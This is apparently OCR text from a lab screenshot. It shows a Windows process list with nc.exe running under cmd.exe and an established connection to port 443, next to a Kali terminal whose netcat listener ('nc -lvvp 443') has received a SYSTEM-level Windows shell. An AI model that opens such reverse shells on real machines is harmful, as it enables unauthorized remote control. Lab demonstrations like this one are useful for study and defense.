 Process CPU Private Bytes Working Set PID Start Time Description
wininit.exe 952 K 5,228 K 536 19:21:52 06/08/2018 Windows Start-Up Application
services.exe < 0.01 2,912 K 6,428 K 680 19:21:52 06/08/2018 Services and Controller app
svchost.exe 8,068 K 19,008 K 812 19:21:52 06/08/2018 Host Process for Windows S...
unsecapp.exe 960 K 5,684 K 2504 19:21:54 06/08/2018 Sink to receive asynchronou...
WmiPrvSE.exe 26,728 K 30,988 K 3196 19:21:55 06/08/2018 WMI Provider Host
cmd.exe 2,352 K 3,080 K 7016 20:22:43 06/08/2018 Windows Command Processor
conhost.exe 0.02 1,128 K 6,664 K 2528 20:22:43 06/08/2018 Console Window Host
nc.exe 0.04 700 K 3,664 K 2512 20:22:43 06/08/2018
cmd.exe 2,024 K 2,900 K 2468 20:22:43 06/08/2018 Windows Command Processor
9:22:33 06/08/2018 Windows Shell Experience H...
9:22:33 06/08/2018 Search and Cortana applicati...
9:22:34 06/08/2018 Runtime Broker
9:22:34 06/08/2018 Runtime Broker
9:22:35 06/08/2018 Microsoft Skype
9:22:35 06/08/2018 Runtime Broker
9:22:58 06/08/2018 Windows PowerShell
9:22:58 06/08/2018 Console Window Host
9:22:35 06/08/2018 COM Surrogate
9:51:17 06/08/2018 COM Surrogate
0:00:36 06/08/2018 WMI Provider Host
nc.exe:2512 Properties
Image Performance Performance Graph Disk and Network
GPU Graph Threads TCP/IP Security Environment Job Strings
Resolve addresses
Prot... Local Address Remote Addr... State
TCP 10.0.0.7:50540 10.0.0.5:443 ESTABLISHED
Kali2018 (Snapshot 1) [Running] - Oracle VM VirtualBox
/bin/bash 79x19
root@~# nc -lvvp 443
listening on [any] 443 ...
10.0.0.7: inverse host lookup failed: Unknown host
connect to [10.0.0.5] from (UNKNOWN) [10.0.0.7] 50540
Microsoft Windows [Version 10.0.16299.125]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>